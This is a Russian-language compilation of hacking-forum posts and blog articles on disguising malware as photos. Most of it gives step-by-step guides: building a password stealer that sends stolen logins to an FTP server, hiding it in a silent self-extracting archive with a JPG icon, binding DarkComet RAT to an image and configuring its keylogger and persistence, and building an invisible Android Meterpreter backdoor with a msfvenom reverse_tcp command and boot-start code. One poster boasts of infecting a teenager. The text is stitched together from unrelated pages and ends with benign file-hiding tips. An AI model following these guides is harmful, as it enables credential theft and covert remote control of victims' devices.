Как можно спрятать троян в рисунок ? Dark Comet в фотографи?

Создание Трояна Под Видом Фото

![]()

Prince

И так сегодня расскажу поподробнее как сделать и впарить троян под видом фото.

Первым делом скачиваем UFR Stealer – это стилер, т.е. программа, ворующая сохраненные в программах пароли http://hot-hack.ru/index.php?/topic/17-ufr-stealer/

Далее качаем один из свежих крипторов http://hot-hack.ru/index.php?/forum/2-%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D1%80%D1%8B-%D0%B4%D0%B6%D0%BE%D0%B9%D0%BD%D0%B5%D1%80%D1%8B/

После чего заходим в UFR Stealer, выбираем отсылка на FTP, т.к. она более простая и удобная.

Вводим там свои данные от ftp, а так же проверяем соединение с помощью кнопки тест.

Идём в опции билда, ставим Извлекать жертве в %Sys

Dir%, Самоудаление, Упаковывать результат UPX’om, а так же дописать в оверлей (добавить размер) и ставим к примеру 500000=0.477 mb.

Далее нажимаем на куб сверху и создаём билд стилера.

Затем открываем один из крипторов и криптуем наш троян.

После чего скачиваем программу для замены иконки файлу http://hacker-lab.com/soft/47-resource-hacker-nabory-ikonok.html

Заходим в ResHacker.exe, жмём Ctrl+o и выбираем наш троян, далее жмём Действие и заменить значок.

После чего открываем наш файл .ico и жмём кнопку заменить.

Значки можно скачать тут – http://rghost.ru/38450404, там есть полная подборка самых важных иконок вместе с иконкой под видом картинки .jpg

В принципе наш троян готов, но можно так же его упаковать в rar архив, во первых он не будет палиться антивирусом, а так же менее палевный.

Для этого скачиваем архиватор WinRar, устанавливаем.

Жмём на наш троян и выбираем Добавить в архив .

Указываем данные в архиве, Создать SFX-архив.

Переходим во вкладку Дополнительно и ставим галочки на:

Сохранять данные о правах доступа

Сохранять файловые потоки

Нажимаем кнопку Параметры SFX.

Вводим такие параметры в SFX:

Общие – Путь для распаковки – %windir%/system32/

Заходим во вкладку Установка и вводим такие данные:

Выполнить после распаковки – %windir%/system32/foto.exe (вместе foto.exe вводите название Вашего трояна).

Заходим во вкладку Режимы и ставим галочку Скрыть всё.

Последняя вкладка Обновление – Режим перезаписи – Перезаписывать все файлы без запроса.

Ну вот и всё жмём OK и у нас готов архив с трояном.

Теперь осталось только предложить нашей жертве скачать и посмотреть наши фото с пляжа к примеру.

При открытии архива троян автоматически запуститься и пришлёт нам пароли на фтп.

Всем спасибо за прочтение этой статьи.

![]()

![]()

![]()

Prince

- Thread Starter

- #4

Во первых, если пользоваться бесплатными крипторами, то через 1-2 дня он будет уже палиться почти всеми антивирусами, в этом случае нам поможет архив.

Во вторых, расширение файла .exe сильно не скрыть, а так же в windows 7 при начальной установке не показывает расширение файла и обычные пользователи его даже не включают, потому что и не знают как его включить!

Я сам 1-2 года назад когда ещё мало был знаком с вирусами открывал файлы не смотря на их расширение, даже и не обращал внимания на это.

И я думаю что сейчас в интернете не такие уже опытные пользователи сидят что открыют по 10 раз троян, даже если написать что не открывай там сидит вирус, но они всеравно туда лезут!

Конечно если пользователь опытный, то как бы ты нестарался скрыть троян он всёравно его не откроет.

Добавлю ещё, что мне хотел школьник под видом девушки скинуть фото через ICQ и я предложил ей своё фото, залил ей этот архив и она открыла его.

После чего мне пришли данные и я посмотрел через контакт и данные компьютера что там сидит вообще пацан 17 летний.

![]()

Во первых, если пользоваться бесплатными крипторами, то через 1-2 дня он будет уже палиться почти всеми антивирусами, в этом случае нам поможет архив.

Во вторых, расширение файла .exe сильно не скрыть, а так же в windows 7 при начальной установке не показывает расширение файла и обычные пользователи его даже не включают, потому что и не знают как его включить!

Я сам 1-2 года назад когда ещё мало был знаком с вирусами открывал файлы не смотря на их расширение, даже и не обращал внимания на это.

И я думаю что сейчас в интернете не такие уже опытные пользователи сидят что открыют по 10 раз троян, даже если написать что не открывай там сидит вирус, но они всеравно туда лезут!

Конечно если пользователь опытный, то как бы ты нестарался скрыть троян он всёравно его не откроет.

Добавлю ещё, что мне хотел школьник под видом девушки скинуть фото через ICQ и я предложил ей своё фото, залил ей этот архив и она открыла его.

После чего мне пришли данные и я посмотрел через контакт и данные компьютера что там сидит вообще пацан 17 летний.

Как спрятать троян в рисунок? Изменяем до неузнаваемости.

Как быстро спрятать троян в рисунок ?

ДАННАЯ СТАТЬЯ НЕ ЯВЛЯЕТСЯ РУКОВОДСТВОМ К ДЕЙСТВИЮ. СМЫСЛ НАПИСАННОГО – ПОКАЗАТЬ, КАК ХАКЕР СПОСОБЕН СПРЯТАТЬ ТРОЯН В РИСУНОК. ИСПОЛЬЗУЙТЕ МАТЕРИАЛ ТОЛЬКО В ОБРАЗОВАТЕЛЬНЫХ ЦЕЛЯХ.

Приветствую читателя, сейчас рассмотрим один из вариантов, как хакер может быстро спрятать троян в рисунок, придав ему вполне невинный вид. Я буду показывать только те утилиты, которые непосредственно работают с трояном. Подготовкой и составлением подходящих иконок в целях придания презентабельности трояну хакеру придётся ещё заняться на досуге. Но, как вы понимаете, это не проблема: программ и онлайн ресурсов для этого предостаточно.

Никакой ручной криптографии в методике не используется: применяется то, что открыто в сети в свободном доступе. Так что, расценивайте информацию как очередную ступень, которую нужно перескочить для нового и более сложного и интересного витка на поле своих познаний.

Чтобы спрятать троян в рисунок, хакеру понадобятся программы:

- для примера использую любимый хакерами троян Dark Comet-RAT



- стеганографическую утилиту для скоросшивания Celesty

- спуфер расширений Extension Spoofer

- опционально применяется утилита замены иконок приложений QIcon Changer

ссылки на программы в конце статьи

Как спрятать троян в рисунок? Сервер трояна должен быть готов.

Как хакер готовит и настраивает троян для полного контроля над компьютером жертвы, показано в статье Тёмная Комета для Windows: Dark Comet . Так что при желании ознакомьтесь с тем, что грозит всякому, кто бездумно скачивает из сети всё подряд.

Запускается Celesty. В окне выберем 2 файла: Dark Comet с обновлённой иконкой и рисунок на ваш выбор. Я не буду мудрствовать лукаво и выберу первый попавшийся в папке Изображения Windows. Найдём и добавим эти файлы поэтапно через Проводник:

Binder – Add file…

Вот и окно утилиты:

Окно утилиты содержит ещё одну важную настройку. Настройки

Binder – Configure stub

позволят трояну запускаться по двойному щелчку жертвой по подсунутому “рисунку” и форма запуска трояна .exe. Впрочем, это настройки на усмотрения хакера:

Настройка завершается из меню программы по щелчку Build final stub.

- У меня иконка готова и естественно это изображение девушки в неглиже. Celesty способна самостоятельно присвоить трояну указанную вами иконку в процессе сшивания, но я применю утилиту QIcon Changer, что немного облегчит процесс:

троян и требуемая иконка перетаскиваются по своим местам как указано на фото, изменения вступят в силу по нажатии на кнопку Apply. Готово.





троян и требуемая иконка перетаскиваются по своим местам как указано на фото, изменения вступят в силу по нажатии на кнопку Apply. Готово. - Последний штрих. Хакер подделывает тип файла. Для того, чтобы подделать расширение файла, способов есть немало, и будет использоваться самый простой. С помощью утилиты Extension Spoofer это удобно. Например, так:

имя файла составляется максимально невинным

Выбранный способ подделки расширения всё равно выдаст его принадлежность внимательному взгляду, а потому хакер сыграет на созвучности слов и слогов имени трояна. Так что имя Sexe.jpg неопытный пользователь отнесёт скорее на орфографическую ошибку, чем на какой-то подлог. Но вы проверьте Свойства скачанного файла как в статье по ближайшей в абзаце ссылке.

Вот и всё. Хакеру останется подсунуть лже-рисунок в составе пакета таких пикантных фотографий новому знакомому из социальной сети. Тот открывает фото, любуется, а в это время…

… список хакера пополняется очередной жертвой.

Ссылки для скачивания:

Вполне вероятно, что ссылки долго не проживут: программы браузеры и владельцы хостингов не жалуют. Так что пока утилиты придётся добывать вам самостоятельно. А пока будьте бдительны и успехов нам всем.

Настройка DarkComet RAT

c0dpro

DarkComet RAT – в простонародье “Комета” была создан в 2008, в 2012 проект был закрыт, т.к. автор посчитал, что его инструментом пользуются не в благих целях, а в целях взлома и хакинга. Побоявшись ответственности автор прекратил разработку DarkComet RAT и проект был заморожен. Хотя мне кажется, что изначально он и был создан как клиентская часть вируса, а не как утилита, хотя может быть я и ошибаюсь.

Что означает аббревиатура RAT?

RAT — крыса (английский). Под аббревиатурой RAT скрывается не очень приятное для каждого пользователя обозначение трояна, с помощью которого злоумышленник может получить удалённый доступ к компьютеру. Многие ошибочно переводят эту аббревиатуру как Remote Administration Tool — инструмент для удалённого администрирования, но на самом же деле аббревиатура RAT означает Remote Access Trojan – программа троян для удалённого доступа.

Как работает программа RAT?

RAT состоит из двух частей: клиент и сервер. В самой программе RAT(Клиент) которая работает на компьютере злоумышленника создается программа сервер которая посылается жертве. После запуска жертвой сервера в окне программы клиента появляется удалённый компьютер(хост), к которому можно удалённо подключиться. C этого момента компьютер жертвы под полным контролем злоумышленника.

Настройка Dark Comet: подготавливаем модуль сервера

Проходим по пути:

DarkComet-RAT — Server module — Full editor (expert)

режим эксперта настройки

По нажатии мы попадаем в окно настройки модуля, который будет функционировать на стороне жертвы. Третий (условно) квадрант окна программы содержит настройки, которые администратор должен изменить поэтапно. Итак:

настройки dark comet

- Main Settings — Основные настройки

- Network Settings — Сетевые настройки

- Module Startup — Запуск модуля

- Install Message — Сообщение после успешной установки

- Module Shield — Защита модуля

- Keylogger — Перехватчик клавиатуры

- Hosts File — файл конфигурации hosts

- Add plugins — Добавить плагины

- File Binder — файл-папка ( к нему троян можно приклеить)

- Choose Icon — Выбрать ярлык

- Stub Finalization — Завершение

Main Settings

В этом окне нам необходимо установить пароль для шифрования трафика. Однако тот же пароль нужно продублировать в настройках со стороны хакера (иначе ни одного клиента он не увидит).DWH – Форум по обмену приватной информацией. Сгенерируем ID сервера, изменим название профиля, мьютекс процесса. Нижняя часть окна Active FWB содержит три пункта обхода фаервола (однако программа сама предупреждает, что настройку лучше не активировать, если вы собираетесь шифровать клиента, использовать его в песочнице и если компьютер, на котором клиент будет работать, не будет защищён фаерволом). Окно Main Settings настраивается в интересах администратора, остальные касаются компьютера жертвы.

В нём выбираем IP адрес, на который будет приходить информация, и номер порта. Кнопкой ADD можно добавить несколько IP адресов — чертовски полезная настройка, но не стоит ей пренебрегать: исходящий трафик на кучу адресов — заметная операция даже для жертвы-дилетанта. Но при опробывании программы — неоценимая настройка. К ней мы вернёмся уже на конкретных примерах.

Что касается номера порта. Тот, что умолчанию, сразу отметаем и выберем в диапазоне до 1000. Этот порт должен быть открыт для приёма прежде всего на вашем компьютере, так что нам нужно, в том числе, пробросить установленный порт.

Здесь выставляются настройки клиента, которые никак нельзя отнести к безобидным: благодаря им программа справедливо относится к категории полноценных троянов. Итак, активируем модуль (клиент будет запускаться на компьютере жертвы вместе с Windows). Немедленно активируются остальные настройки Dark Comet. Хакер может выбрать несколько конечных точек для хранения тела трояна: они видны по нажатии по кнопке Install Path. Это директория с Документами, Рабочий стол, папка Windows, кукисы и т.д. Если тренируетесь, имя (Install Name) и место файла не будут иметь значения. Если атака готовится тщательнее — хакер спрячет троян в папку поглубже, а назовёт знакомым любому пользователю именем, чтобы не вызвать у того подозрений:

как спрятать dark comet

Повторюсь, это самое «вкусное» окно, в котором можно будет выбрать следующие параметры трояна:

- Melt file after first execution — после запуска файл исчезнет из поля зрения жертвы

- Change the creation date — дата создания файла в его описании будет такой, какой установите — важнейший момент в отвлечении противника

- Persistence Installation option — принудительная установка — обязательная для хакера опция.

Наконец, нижняя часть окна настройки Installed module file attributes устанавливает 2 самых важных атрибута для самого файла и родительской папки: Скрытый, Системный.

Окно Install Message — здесь можно будет вложить сообщение, которое отразится в окне программы после установки программы, если всё прошло как следует:

сообщение от dark comet

Module Shield section — также для хакера крайне важно. Это окно позволяет последовательно:

защита модуля Dark Comet

Да, теоретически трояна можно запрятать так глубоко, что сам потом не найдёшь. Однако любой более-менее грамотный пользователь сразу может заподозрить неладное: UAC молчит, брандмауэр выключен, Диспетчер задач не работает… Никуда не годиться.

Это окно позволяет перехватывать набираемые символы с клавиатуры, отправляя затем логи по указанному адресу. Обратите внимание, что окно выбора FTP тропки можно и не указывать:

кейлогер dark comet

Настройки Hosts file позволят подменить одноимённый файл .hosts.

Серьёзная заявка, в которой хакер может направить жертву только на конкретные сайты или, наоборот, запретить посещение других вплоть до полного отключения от интернета.

Пропустим пока плагины Add plugins и File Binder — обещаю к ним вернуться ибо они позволят расширить троян и прилепить его к нужному файлу: сейчас рассматривается только настройка Dark Comet как тела трояна. Также нарочито пропустим иконки, предлагаемые в Choose Icone — они допотопные и бросаются в глаза.



Завершает настройки модуля трояна. Предлагает на выбор вариант исполнения трояна: в каком виде он запустится. Здесь есть:

- .exe файл — троян будет представлен в качестве маленькой утилитки

- .com — в виде DOS утилиты (без значка где бы то ни было)

- .bat — батник (без значка где бы то ни было)

- .pif — ярлык DOS утилиты ( на современных версиях очень уж бросается в глаза)

- .scr — в виде Хранителя экрана

С возможностью сжатия всё ясно: особого смысла я пока не вижу в этих настройках, хотя файл, к которому троян приклеят, может быть и сам невеликих размеров. Так что по усмотрению. Ссылка на подделывание трояна под рисунок вверху статьи.

В генерации патча также отпала надобность — Dark Comet давно больше не обновляется (поговаривают, у создателя появились большие проблемы в связи с созданием программы). Нам осталось сохранение профиля для каждой из настроек — если эти настройки хакером заточены не под какую-то конкретную цель, а испробованы, например, как вариант для многих потенциальных жертв (по принципу «кто попадётся»), хакер попробует трояна в как можно большем количестве случаев и в разных сферах в сети.

Общая настройка Dark Comet завершена. Создание модуля трояна начнётся по нажатии самой нижней кнопки Build the stub. Процесс будет отображаться тут же в окне:

подготовка Dark Comet

Ссылку на скачивание не прикладываю, чтобы не было потом вдруг, что я с чем-то склеил и т.д. Всё можно найти в сети, используйте дедики или виртуальные машины))

Актуально Собираем скрытый троян на Android(слито)

![]()

teranser

СТАТЬЯ СЛИТА! Прежде чем начинать “собирать троян” подумайте,надо ли вам оно.

Сегодня будем учиться делать скрытый троян|бекдор на андроид средствами разработки на Android Studio и используя исходник от Android Meterpreter Payload с дальнейшим закреплением в системе. В дальнейшем можно внедрять различного рода скрипты.

Что нам понадобится:

Android Studio и Android SDK офф_сайт(

)

Ссылки так же будут в описании видео

Первый этап (Подготовительный):

Качаем SourceCode(исходник) метерпретора под андроид,ставим андроид студию и SDK (Этот момент я расписывать не буду

если у кого то возникнут трудности – стучитесь в личку)

(При установке SDK вы можете скачать пакеты AVD(Аndroid Virtual Device|Аднроид эмуляторов) для тестирования приложения на эмулированом устройстве,но как по мне то эти эмуляторы очень таки медленные и лучше тестировать на своем реальном девайсе или же использовать другой эмулятор (например genymotion или образы андроида для виртуалок) Ссылки на то как настроить студию с генимоушн или физическим девайсом я кину в конце статьи и в описания видео.

Ну я уже все скачал.Показывать процесс установки не буду.Опять же таки если трудности возникнут с установкой( но не должны))) ) -стучите личку.

Запускаем студию,создаем проект,даем ему имя. Выбираем минимальную версию API андроида,я выбрал IceCreamSandwich 4.0 так как

это самая распространенная версия Android по статистике разработчиков.

Выбираем приложения без активити (activity) — это означает что при запуске не будет никаких

визуальных окон (activity) и приложения просто запуститься себе и будет висеть в фоне.

На этом подготовительный этап завершен

Второй этап (Базовые настройки пейлоада)

Открываем наш проект в студии.

Далее распаковываем скаченный архив с гитхаба с исходниками метерпретера. Находим там папку backdooredapk где лежат наши java файлы и перетаскиваем их в наш проект в андроид студии.

Далее первым шагом же изменим в файле payload.java ip адрес нашего листенера(нашей атакующей машины,где у нас запущен метаслоит)

Затем нам будет интересен файл MyIntentService.java,в котором мы сможем опционально задать интервал времени через которое наш бекдор будет конектиться к машине атакуищего.

(long half_an_hour = (3600)/(2); //время в секундах между каждой попыткой открыть новую meterpreter сессию ” Я для демонстрации поставлю минуту” )

Далее нам понадобится AndroidManifest.xml из архива. Возьмем от туда пользовательские разрешение (user.permisions) и все что между тегами

После того как мы копипасним пермишенс и апликейшн нам нужно будет опционально изменить(указать) имя активити(android:name) и имя службы( android:name)

Хотя студия сама нам это покажет что не нашла пути которое по дефолту был в тегах активити и сервиса(выделит их красным цветом).

Нужно заменить их (stage.metasploit.com на com.darknode.google_update в моем случае “путь(имя) к вашему проекту”)

Но в манифесте (AndroidManifest.xml) из архива есть один небольшой косяк.После копипаста его в наш проект нужно добавить права(permisions),так как там не полный нужный нам список прав.

Для этого возьмем и реверснем апк созданный с помощью msfvenon:

msfvenom -p android/meterpreter/reverse_tcp lhost=айпи lport=порт r > ./meter.apk(хотя айпи и порт можно рандомный,нам нужен только манифест от туда)

Скопируем разрешение с манифеста в наш проект

Далее осталось подписать наше приложения.

Подписали) Ну что ж давайте протестим.))

На этом наш этап пока закончим.Продолжения следует в следующей статье(видео)

Всем спасибо.

Прежде чем приступить к прочтению данной статьи настоятельно рекомендую прочитать подготовительную статью о настройках payload и как собирать подписанное апк приложения в android studio из исходников.

Этап 1 (Создаем ресивер)

И так после того как мы научились с вами собирать нашего вредоноса,плавно перейдем к тому моменту,когда нужно что бы наш троян запускался после перезагрузки андроид устройства.

Первым делом добавим в AndroidManifest.xml ресивер который будет запускаться после удачного запуска устройства и запускать класс StartOnBoot,который мы допишем немножко позже.

Добавим следующие строки в AndroidManifest.xml после закрывающего тега

Скрытое содержимое, доступно для групп : Registered

Код (Text):

android:label=”Start On Boot”>

Этап 2 ( Создаем класс StartOnBoot)

Дальше создаем класс StartOnBoot в нашем проекте который будет запускаться после запуска устройства.

Добавляем туда следующий контент:

Скрытое содержимое, доступно для групп : Registered

Код (Text):

package com.darknode.darknode;

import android.content.BroadcastReceiver;

import android.content.Context;

import android.content.Intent;

/**

* Created by CorpOfHack on 20.11.2016.

*/

public class StartOnBoot extends BroadcastReceiver <

@Override

public void onReceive(Context context, Intent intent) <

if(Intent.ACTION_BOOT_COMPLETED.equals(intent.getAction())) <

Intent DarkNodeIntent = new Intent(context,MyIntentService.class);

DarkNodeIntent.addFlags(intent.FLAG_ACTIVITY_NEW_TASK);

context.startService(DarkNodeIntent);

>

>

>

Далее подписываем,собираем,тестируем.

Как видим после перезагрузки телефона,к нам прилетает сессия метерпретер.

Но приложения видно в списке приложений лаунчера. По этому если жертва что то заподозрит то она

его просто удалит и сессия закроется.Нам это же конечно не нужно и мы переходит к 3-му этапу.

Этап 3 ( Делаем приложения невидимым)

А делается это очень и очень просто.

Нам всего лишь нужно будет удалить активити в AndroidManifest.xml

Для этого просто удалим следующий контент из AndroidManifest.xml:

Скрытое содержимое, доступно для групп : Registered

Код (Text):

android_name=”com.darknode.darknode.MainActivity”

android:label=”@string/app_name”

android:theme=”@android:style/Theme.NoDisplay” >

И собрать наш апк файл без активити.

Тестируем)

Как видим после перезапуска телефона к нам прилетела метерпретер сессия и приложения не видно в списке приложений лаунчера.

LiveInternetLiveInternet

–Метки

–Рубрики

- ИНТЕРЕСНОЕ (1447)

- ПРОСТО ТАК (722)

- =Portable= (1047)

- ОНЛАЙН СЕРВИСЫ (418)

- =ОЧЕНЬ УМЕЛЫЕ РУКИ= (402)

- КУЛИНАРИЯ(рецепты) (261)

- =ФОТОШОП= (209)

- РАБОТА С СИСТЕМОЙ. (122)

- =ДЛЯ БЛОГА= (113)

- медицина (104)

- =УРОКИ ПО ПРОГРАММАМ= (85)

- =GIMP 2= (83)

- РАБОТАЕМ С ПРОГРАММАМИ, (81)

- “Советы женщины.” Любимой подруге! (63)

- КРЕАТИВ. (53)

- Религия. (42)

- Личное (37)

- =Интересные книги и журналы= (28)

- Бабушкина мудрость. (15)

- Мой Ангел. (11)

- МОИ РАБОТЫ. (2)

- По секрету, всему свету. (1)

- (0)

- ПОЛЕЗНОЕ (1507)

- =ПРОГРАММЫ= (990)

–Ссылки

–Музыка

–Приложения

- ОткрыткиПерерожденный каталог открыток на все случаи жизни

- Онлайн-игра “Большая ферма”Дядя Джордж оставил тебе свою ферму, но, к сожалению, она не в очень хорошем состоянии. Но благодаря твоей деловой хватке и помощи соседей, друзей и родных ты в состоянии превратить захиревшее хозяйст

- Я – фотографПлагин для публикации фотографий в дневнике пользователя. Минимальные системные требования: Internet Explorer 6, Fire Fox 1.5, Opera 9.5, Safari 3.1.1 со включенным JavaScript. Возможно это будет рабо

- Всегда под рукойаналогов нет ^_^ Позволяет вставить в профиль панель с произвольным Html-кодом. Можно разместить там банеры, счетчики и прочее

- Словарный запасПриложение показывает, в виде облака, 100 наиболее используемых слов в вашем дневнике, или в дневниках друзей. Каждое слово является ссылкой, на поиск этого слова в вашем дневнике.

–

[Этот ролик находится на заблокированном домене]

Добавить плеер себе

© Накукрыскин

–Поиск по дневнику

–Подписка по e-mail

–Статистика

Как спрятать файлы в JPEG изображении.

Как спрятать файлы в JPEG изображении.

Яхочу показать вам один простой и безопасный способ спрятать файлы с помощью простого трюка в Windows – скрыть файл внутри файла JPG.

Вы действительно можете скрыть любой тип файла внутри файла изображения, включая TXT, EXE, MP3, AVI, или любой другой. Мало того, вы можете хранить большое количество файлов внутри одного файла JPG, а не только один. Это может быть очень удобно, когда вы хотите скрыть файлы и не хотите возиться с шифровальщиками и другими способами по сокрытию файлов .

Для того, чтобы выполнить эту задачу, необходимо иметь установленный на вашем компьютере либо WinZip, либо WinRAR.

Вот шаги для создания скрытого тайника:



Создайте папку на вашем жестком диске, например, C: Test и скинуть туда все файлы, которые вы хотите скрыть. В эту же папку скиньте файл изображения, в который мы будем “впихивать” скрываемые файлы.





Теперь выделите все файлы, которые вы хотите скрыть, щелкните правой кнопкой мыши на них, и выбрать вариант добавления файлов в архив. Только выбрайте файлы, которые вы хотите скрыть, а не файл картику. Создаваемый архив назовите как хотите, например – “Hidden.rar”.

Теперь у вас есть папка, в которой лежит файл JPG и сжатый архив:



Теперь вот самое интересное! Нажмите кнопку Пуск и выберите пункт Выполнить. Введите “CMD” без кавычек и нажмите Enter. Теперь вы должны увидеть окно командной строки. Введите “CD “, чтобы попасть в корневой каталог. Затем введите команду “CD Test” , чтобы попасть в папку “Test”, в которой лежат все наши файлы.

Теперь вводите следующую строку (без кавычек): “copy /b DSC06578.JPG + Hidden.rar DSC06578.jpg” и нажмайте Enter. Если все прошло успешно, то вы должны получить ответ, как показано ниже:

JPG файл был обновлен со сжатым архивом внутри! Посмотрите размер полученной картинки, вы увидите что он увеличился на ту же сумму что и размер архива.

Вы можете получить доступ к скрытым внутри картинки файлам двумя способами.

Во-первых, просто изменить расширение файла на .RAR и открыть файл с помощью WinRAR.

Во-вторых, вы можете просто щелкнуть правой кнопкой мыши на изображение JPG и выберать “Открыть с помощью”, а затем выбрать “WinRAR”.

Вот и все! Это отличный и простой способ просто потому что не многие знают об этой возможно и даже знающий не сможет заподозрить файлы в вашей картинке.

А кому нет,могут закрыть сразу.

Процитировано 3 раз

Понравилось: 2 пользователям

- 2 Запись понравилась

- 3 Процитировали

- Сохранили

- 3Добавить в цитатник

- Сохранить в ссылки

Вариант 3. Для ленивых: все можно сделать в 2 клика прямо офф-лайн .

Там всё очевидно. Нужно выбрать картинку, выбрать архив и нажать «Send Files». И вы получите итоговую картинку со спрятанным архивом.

Вариант 4. Использовать для этой цели программы.

Вот например простейшая, пожалуй самая маленькая (12+11 кб) Hide My Archive от ManHunter:

Вот еще одна небольшая программа – SteganPEG. Она позволяет выбрать любое изображение формата .jpg/.jpeg и запихать в него некоторый объём различных файлов защитив их паролем. Какой объём может поместиться в конкретное изображение программа вам покажет сама.



Для того чтобы достать скрытые в картинке файлы понадобится эта же программа и пароль. Интерфейс, как вы можете убедиться, предельно понятен:

Вот еще несколько программ для подобных целей:

BMBCoder – Программа кодирования данных в изображение.

Img-RAR – программа, предназначенная для скрытия любого архива(rar/zip) с различной информацией в обычные картинки формата jpg.

Конвертор форматов – программа для шифрования текста или изображения в другом формате. Преобразует текст в изображение и изображения в текст.

Есть и более “навороченные” и продвинутые программы для этих целей. Одна из таких – Red JPEG

P.S. Тиха Украинская ночь . НО . САЛО лучше перепрятать .

Как спрятать любой файл или текст внутри картинки

В дешевых старых шпионских фильмах самые секретные документы и уникальные драгоценности непременно располагались в скрытом за картиной потайном сейфе. Не знаю, чем вызвана популярность такого метода маскировки, но нечто подобное вы можете проделать и на своем компьютере. Утилита Free File Camouflage позволяет спрятать любой файл, в том числе текст, программу или другую картинку, внутри любого изображения в формате JPG.

Free File Camouflage — это крохотная бесплатная утилита, которая позволяет прятать конфиденциальную информацию под видом безобидных изображений. После скачивания и запуска программы нам достаточно лишь указать файл, который мы хотим скрыть, затем картинку, которая будет работать «прикрытием», и место сохранения результата. При желании можно задать пароль, без знания которого файл извлечь будет невозможно.

Для извлечения спрятанных данных достаточно просто переключиться на вкладку De-Camouflage a file, ввести путь к «картинке с секретом» и папку сохранения. Кроме этого, программа умеет интегрироваться с Проводником Windows, добавляя свой пункт в меню «Отправить«.

Free File Camouflage, благодаря своей бесплатности и простоте использования, вполне может пригодиться в тех случаях, когда у вас есть необходимость обезопасить свои файлы, но нет желания связываться со сложными системами защиты. С помощью этой утилиты можно быстро и надежно спрятать свои данные от любопытных глаз, не вызывая никаких ненужных вопросов.

Еще один вариант применения этого метода – распространить какую-либо информацию незаметно для модераторов на сайтах. Скажем, вместо того, чтобы давать ссылки на торренты, можно прятать файлы торрентов в картинках, и публиковать их на любом фотохостинге.

Вот обыкновенная картинка:

Если ее сохранить на диске, добавить расширение “.zip” и открыть в архиваторе, вы найдете в этом архиве не только саму программу, с помощью которой этот архив создан, но и полезную информацию, имеющую самое прямое отношение к теме картинки и сегодняшним выборам.

Разумеется, программка бесплатная и не требует инсталляции. Но на архив установлен пароль: http://beloe-bratstvo.ru/

Точно также, вы можете закрывать свои файлы паролем, прятать в картинках и выкладывать публично.

Кстати, у програмки есть одна фича: при обработке картинки, ее оригинал не сохраняется. То есть, у вас больше не будет этой картинки без архива – она будет перезаписана. Повторно применить эту картинку для сокрытия другого файла вы уже не сможете.

Поэтому лучше делать так: взять ZIP или RAR-архив, который вы хотите скрыть, скопировать его на рабочий стол, туда же скопировать картинку (подходит только формат JPG), в которой вы хотите спрятать данный архив, и в программе указать пути именно к этим копиям, а не к оригиналам архива и картинки. Так более правильно.

Как спрятать файл

Если родители или сотрудники пользуются тем же компьютером что и вы, то куда можно было бы положить файл (фото, видео, текстовый документ), который не желателен для публичного просмотра. Но так, чтобы он был всегда под рукой и в тоже время, не видим. Существует несколько способов, как спрятать файл на компьютере, и сегодня вы узнаете об одном таком способе. Самым интересным моментом в этом деле является то, что файл будет находиться на рабочем столе, но его никто не будет видеть.

Допустим, нам нужно спрятать фотографию своей девушки. Для этого дела нам понадобится «подопытная» картинка (можно использовать другой любой файл), фотография девушки и текстовый документ txt, созданный в блокноте. Теперь проделываем вот такие шаги:

- Архивируем фотографию нашей девушки и даем название архиву. Допустим, он будет у нас называться N.rar

